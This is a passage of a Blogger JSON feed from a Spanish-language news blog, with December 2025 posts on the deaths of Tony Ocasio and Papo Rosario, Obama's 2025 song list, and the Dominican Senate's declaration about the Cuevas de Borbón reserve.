center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"tncms-region hidden-print\" id=\"tncms-region-article_instory_middle\" style=\"box-sizing: border-box;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor su parte, el propio Chayanne recurrió a las redes sociales para lamentar la muerte de uno de sus excompañeros.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Cuántos ensayos, cuántas anécdotas. Cuando éramos niños y todo parecía un juego. Tu recuerdo se queda para siempre. Descansa en paz”, publicó junto a dos imágenes de su etapa en la agrupación.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl grupo Los Chicos, compuesto originalmente por Héctor Antonio “Tony” Ocasio Cedeño, Chayanne, Rey Díaz y Miguel Santa, fue creado en 1978 por Eric Laboy, bajo la dirección de Carlos Alfonso Ramírez.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEntre sus éxitos figuran temas como “Vuelve”, \"Será porque te amo\", \"Pensando en Ti\", “Ave María” y “Para amar”, entre otros.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tnt-ads-container text-center\" style=\"box-sizing: border-box; min-height: 1px; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENo obstante, en octubre de 1983 Chayanne, Díaz y Santa abandonaron la agrupación, alegando malas condiciones laborales.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPosteriormente, el grupo continuó con Ocasio Cedeño e incorporó a Tico Santana, Jorge López —conocido artísticamente como Giro López o Giro—, Alejandro “Casito” Farinacci Fontecha y Alejandro Rodríguez, quienes permanecieron hasta la disolución del grupo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; font-size: 21px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8768957402257358377\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/muere-tony-ocasio-fuen-integrante-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8768957402257358377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8768957402257358377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/muere-tony-ocasio-fuen-integrante-del.html","title":"Muere Tony Ocasio, fuen integrante del grupo Los Chicos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-zqKi6gMaIgKrUwa38-7zy-2vVkvtsKnoSobLNOdJ8Bet2KoCsDuEvoA2SxAlZiPo7_AWxD81YT-Dj-7udLbQCieiqF_qQzbGua4WF-YhRKYncRSeESsawi-XQ5NyfiFnaR9FyO9dBiXD0Jxm36nux3L-IWIVn3DuGEuuuJVtE5b7IQHlfm9dH_IX9nc\/s72-w640-h357-c\/descarga-1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4141513557567977377"},"published":{"$t":"2025-12-19T06:22:00.000-04:00"},"updated":{"$t":"2025-12-19T10:20:46.314-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Estas son las canciones favoritas de Barack Obama del 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-ORAyZlulxHa4V-_8VkK4hKuilZnT8IGOPSJlVMMJJP7g3ZVVEBcaagV_6nrtdhqp_zMeiqsEDHSuguth4cslPaYn4y_3K_sgpdfG6YKLlYe6esqlewl6ncztdjhAnynWIunYO3pNXy5Ve7LgKqSg8VTaEqBI3s2GEq7zrVLGge7waUbFidIimmU3zPT\/s829\/obama%20canciones.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"829\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-ORAyZlulxHa4V-_8VkK4hKuilZnT8IGOPSJlVMMJJP7g3ZVVEBcaagV_6nrtdhqp_zMeiqsEDHSuguth4cslPaYn4y_3K_sgpdfG6YKLlYe6esqlewl6ncztdjhAnynWIunYO3pNXy5Ve7LgKqSg8VTaEqBI3s2GEq7zrVLGge7waUbFidIimmU3zPT\/s320\/obama%20canciones.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (19 Diciembre 2025).- El expresidente\nestadounidense Barack Obama (2009-2017) publicó este jueves su tradicional\nlista de canciones favoritas del año en la que agregó a Rosalía, con una de las\npiezas de su más reciente álbum “Lux”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa canción de Rosalía que figura entre los 30 temas\ndestacados por Obama es “Sexo, Violencia y Llantas”, un título conceptual que\nexplora la dualidad entre lo terrenal y lo espiritual como mayoría de canciones\ndel álbum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Con el fin de 2025, continúo una tradición que\ncomencé durante mi tiempo en la Casa Blanca: compartir mis listas anuales de\nlibros, películas y música favoritos”, escribió Obama en la cuenta de X junto a\nla lista de sus recomendaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de Rosalía, Obama destacó a otros artistas\nhispanos como el mexicano Xavi junto al colombiano Manuel Turizo con su canción\ntitulada: “en privado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EObama también destacó otros artistas como Kendrick\nLamar, Lady Gaga, Drake, Chapell Roan, Olivia dean, Kacy Hill, y otra larga\nlista de artistas de diversos géneros distintos entre sí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa lista anual de Obama, que se viraliza cada año\ndesde sus días en la Casa Blanca, no solo refleja sus preferencias personales,\nsino que también funciona como un barómetro de tendencias musicales globales,\nal combinar artistas consagrados con talentos emergentes de distintos géneros y\nnacionalidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4141513557567977377\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estas-son-las-canciones-favoritas-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4141513557567977377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4141513557567977377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estas-son-las-canciones-favoritas-de.html","title":"Estas son las canciones favoritas de Barack Obama del 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-ORAyZlulxHa4V-_8VkK4hKuilZnT8IGOPSJlVMMJJP7g3ZVVEBcaagV_6nrtdhqp_zMeiqsEDHSuguth4cslPaYn4y_3K_sgpdfG6YKLlYe6esqlewl6ncztdjhAnynWIunYO3pNXy5Ve7LgKqSg8VTaEqBI3s2GEq7zrVLGge7waUbFidIimmU3zPT\/s72-c\/obama%20canciones.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8526303502665994365"},"published":{"$t":"2025-12-18T15:00:00.000-04:00"},"updated":{"$t":"2025-12-18T15:08:40.637-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"La Reserva Antropológica Cuevas de Borbón o del Pomier es la “Capital Rupestre de la República Dominicana”, declarada por el Senado "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTK_cu758QgwHQ39wDHfXiLFKJu3TSXaO8w_Ys5pKhHZ-voTsaBLob23Xl930ixNBEk86FvNbDB8uMCK0oDhTDiyZijQGiiB-yeD0YVgFrAIpXAGMTU25kJusTv_s8FqhxNysWbNS5ZVgSE27lHuAqBrlMXPXlqpjE3gu2jf6ScmoiUzBV4HW3i92vXO\/s1200\/petroglifos%20pomier.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTK_cu758QgwHQ39wDHfXiLFKJu3TSXaO8w_Ys5pKhHZ-voTsaBLob23Xl930ixNBEk86FvNbDB8uMCK0oDhTDiyZijQGiiB-yeD0YVgFrAIpXAGMTU25kJusTv_s8FqhxNysWbNS5ZVgSE27lHuAqBrlMXPXlqpjE3gu2jf6ScmoiUzBV4HW3i92vXO\/w640-h360\/petroglifos%20pomier.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (18 Diciembre\n2025).- El Senado aprobó en segunda lectura el proyecto de ley\nque declara a la Reserva Antropológica Cuevas de Borbón o del Pomier como la\n“Capital Rupestre de la República Dominicana”, con el objetivo de impulsar su\nreconocimiento a nivel nacional e internacional.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa iniciativa presentada por el senador de la\nprovincia de San Cristóbal, Gustavo Lara Salazar, busca promover el\npatrimonio cultural de esta reserva ubicada en la sección Borbón de dicha\nprovincia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Reserva Antropológica Cuevas de Borbón o del Pomier\nconstituye uno de los hallazgos arqueológicos más importantes del Caribe,\nalbergando un conjunto de pinturas rupestres y evidencias de antiguos\nasentamientos humanos que datan de más de mil años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el proyecto, estas manifestaciones representan\nuna evidencia invaluable de las primeras expresiones culturales en las\nAntillas, convirtiendo la reserva en un referente clave para el estudio del\narte rupestre mediante dibujos, pinturas o grabados en las rocas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl texto legislativo destaca que las cuevas presentan\nuna formación geológica poco frecuente, con una extensión aproximada de cuatro\nkilómetros cuadrados y altitudes que varían entre 160 y 350 metros sobre el\nnivel del mar, llegando a descender hasta 1,000 metros bajo tierra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa reserva está compuesta por 55 cuevas, que contienen\ncerca de 6,000 pictografías de aves, peces, reptiles y figuras humanas, así\ncomo alrededor de 500 petroglifos, realizados principalmente por los grupos\ntaíno e igneri, habitantes de la isla en el momento de la llegada de los\ncolonizadores españoles en 1492.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8526303502665994365\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/la-reserva-antropologica-cuevas-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8526303502665994365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8526303502665994365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/la-reserva-antropologica-cuevas-de.html","title":"La Reserva Antropológica Cuevas de Borbón o del Pomier es la “Capital Rupestre de la República Dominicana”, declarada por el Senado "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTK_cu758QgwHQ39wDHfXiLFKJu3TSXaO8w_Ys5pKhHZ-voTsaBLob23Xl930ixNBEk86FvNbDB8uMCK0oDhTDiyZijQGiiB-yeD0YVgFrAIpXAGMTU25kJusTv_s8FqhxNysWbNS5ZVgSE27lHuAqBrlMXPXlqpjE3gu2jf6ScmoiUzBV4HW3i92vXO\/s72-w640-h360-c\/petroglifos%20pomier.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3558760271382193618"},"published":{"$t":"2025-12-18T04:10:00.001-04:00"},"updated":{"$t":"2025-12-18T09:11:53.273-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El 23 de diciembre en Cayey serán los actos fúnebres en honor al salsero Papo Rosario"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0nekerEiD_DlFHY1jTgdB08PMTlC8BNJZNkeCVm4a2mZ64okFl_rGgLXG7QL1nuS9tot2Jq1IBFREj9VTTsUI0xlyCR_H9PwLRUcQzLItU1LiHrJOQN_MCZqxBN64IITDAhC5ncZ2PH_XvnPGFWuy-hyaSC-dRh7k7-_5V3zC8PKRLhJOzM76g2XXmCt\/s1800\/papo%20rosario%20muere.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0nekerEiD_DlFHY1jTgdB08PMTlC8BNJZNkeCVm4a2mZ64okFl_rGgLXG7QL1nuS9tot2Jq1IBFREj9VTTsUI0xlyCR_H9PwLRUcQzLItU1LiHrJOQN_MCZqxBN64IITDAhC5ncZ2PH_XvnPGFWuy-hyaSC-dRh7k7-_5V3zC8PKRLhJOzM76g2XXmCt\/s320\/papo%20rosario%20muere.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (18 Diciembre 2025).- Los actos\nfúnebres en honor al salsero Papo Rosario, quien fuera integrante por 38 años\nde El Gran Combo de Puerto Rico, se realizarán el martes, 23 de diciembre, en\nCayey.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHabrá un acto religioso y “un compartir lleno de\nmúsica“, reveló la familia en un comunicado publicado en las redes sociales del\nartista, cuyo nombre de pila era Luis Antonio Rosario Concepción. Papo Rosario\nfalleció el pasado viernes, tras enfrentar tumores que lo llevaron a recibir\nquimioterapia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe expuso que las exequias “se realizarán en honor a\nsu vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Mediante su\núltima voluntad, se realizará como único acto fúnebre, una misa exequial en la\nParroquia Nuestra Señora de la Asunción, en Cayey, Puerto Rico, a las 12:00\np.m. De allí, se hará un compartir lleno de música para celebrar la vida de\nnuestro carbonerito en La Casa Histórica de la Música Cayeyana, frente a la\niglesia antes mencionada.”, se indicó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl comunicado, que está firmado por su esposa, Enie,\nsus hijos y familiares, añade que “ambos actos estarán abiertos al público y\nles esperamos para celebrar el legado de nuestro querido Papo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa familia agradeció las muestras de cariño que han\nrecibido del pueblo ante la pérdida de su ser querido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Papo Rosario ocurrió a días del\nfallecimiento de Rafael Ithier, fundador de El Gran Combo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERosario estaba apartado de la orquesta desde 2017, como\nconsecuencia de un viejo padecimiento en la espalda por el que tuvo que ser\noperado ese año. Luego, se informó que padecía de cáncer. Su salida de la\noficial de la famosa agrupación se dio en 2019.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa ceremonia tuvo lugar en la Catedral de San Juan,\ndonde se honró la memoria del reconocido pianista y arreglista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue el “band boy” de la Universidad de la Salsa, que\nlo conocía desde sus años como corista en la orquesta Tempo 74, quien lo\nrecomendó con Rafael Ithier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu primer éxito con la agrupación fue Carbonerito, que\npegó en 1984. También ha cantado Jala jala, No me olvides, Todo bien, Regresa\nya, Le dicen papá y Estás liquidao, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3558760271382193618\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-23-de-diciembre-en-cayey-seran-los.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3558760271382193618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3558760271382193618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-23-de-diciembre-en-cayey-seran-los.html","title":"El 23 de diciembre en Cayey serán los actos fúnebres en honor al salsero Papo Rosario"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0nekerEiD_DlFHY1jTgdB08PMTlC8BNJZNkeCVm4a2mZ64okFl_rGgLXG7QL1nuS9tot2Jq1IBFREj9VTTsUI0xlyCR_H9PwLRUcQzLItU1LiHrJOQN_MCZqxBN64IITDAhC5ncZ2PH_XvnPGFWuy-hyaSC-dRh7k7-_5V3zC8PKRLhJOzM76g2XXmCt\/s72-c\/papo%20rosario%20muere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"